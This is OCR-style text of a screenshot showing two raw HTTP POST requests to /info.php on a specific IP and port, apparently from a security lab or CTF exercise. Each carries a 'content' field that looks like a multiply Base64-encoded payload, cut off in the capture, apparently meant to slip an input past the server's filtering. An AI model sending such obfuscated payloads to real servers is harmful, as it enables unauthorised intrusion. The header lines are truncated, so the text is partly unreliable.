 POST /info.php HTTP/1.1 Untitled-1
Send Request
1 POST /info.php HTTP/1.1
2 Host: 219.153.49.228:41461
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/201
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://219.153.49.228:41461/index.html
9 Upgrade-Insecure-Requests: 1
10
11 content=Vm0wd2QyUXlVWGxWV0d4V1YwZDRWMVl3WkRSV01WbDNXa1JTV0ZKdGVGWlZiVFZy
POST /info.php HTTP/1.1 Untitled-2
Send Request
1 POST /info.php HTTP/1.1
2 Host: 219.153.49.228:41461
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/201
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://219.153.49.228:41461/
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 9966
12
13 content=Vm0wd2QyUXlVWGxWV0d4V1YwZDRWMVl3WkRSV01WbDNXa1JTV0ZKdGVGWlZiVFZy